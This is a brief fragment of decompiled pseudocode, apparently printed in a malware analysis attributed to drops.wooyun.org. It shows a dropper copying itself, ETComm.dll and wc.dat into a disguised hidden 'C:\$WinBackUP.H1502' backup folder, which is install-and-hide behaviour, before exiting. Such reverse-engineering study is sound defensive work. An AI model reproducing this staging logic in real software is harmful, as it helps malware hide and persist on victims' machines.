 String1 = 0;
memset(&v19, 0, 0xFCu);
v23 = 0;
v24 = 0;
wsprintfA(&String1, "C:\\$WinBackUP.H1502\\BinBackup\\Images\\update.exe", v15, v15, v4, v14, v3, *(_DWORD *)v15);
wsprintfA(&v20, "C:\\$WinBackUP.H1502\\BinBackup\\Images\\ETComm.dll", v15, "ETComm.dll");
wsprintfA(&NewFileName, "C:\\$WinBackUP.H1502\\BinBackup\\Images\\wc.dat", v15);
if ( lstrcmpiA(&String1, &sMoudleName) )
{
  lstrcpyA((LPSTR)&ExistingFileName, "wc.dat");
  CopyFileA(&ExistingFileName, &NewFileName, 0);
  CopyFileA(&sMoudleName, &String1, 0);
  lstrcpyA((LPSTR)&ExistingFileName, "ETComm.dll");
  CopyFileA(&ExistingFileName, &v20, 0);
}
sub_100016A0(&NewFileName, &String1, (int)&v17);
ExitProcess(0);
drops.wooyun.org